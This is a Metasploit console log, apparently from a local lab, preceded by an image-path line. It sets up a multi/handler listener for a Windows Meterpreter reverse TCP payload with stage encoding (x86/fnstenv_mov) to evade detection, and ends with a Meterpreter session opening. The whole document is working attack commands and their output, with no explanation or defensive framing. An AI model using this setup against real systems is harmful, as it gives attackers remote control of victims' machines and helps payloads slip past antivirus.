 msf > use exploit/multi/handler
msf exploit(handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf exploit(handler) > set lhost 127.0.0.1
lhost => 127.0.0.1
msf exploit(handler) > set lport 6666
lport => 6666
msf exploit(handler) > set enablestageencoding  true
enablestageencoding => true
msf exploit(handler) > set stageencoder x86/fnstenv_mov
stageencoder => x86/fnstenv_mov
msf exploit(handler) > set exitonsession false
exitonsession => false
msf exploit(handler) > run
[*] Exploit running as background job 0.
msf exploit(handler) >
[!] You are binding to a loopback address by setting LHOST to 127.0.0.1. Did you
 want ReverseListenerBindAddress?
[*] Started reverse TCP handler on 127.0.0.1:6666
[*] Encoded stage with x86/fnstenv_mov
[*] Sending encoded stage (179292 bytes) to 127.0.0.1
[*] Meterpreter session 1 opened (127.0.0.1:6666 -> 127.0.0.1:55562) at 2018-01-
05 06:34:33 +0800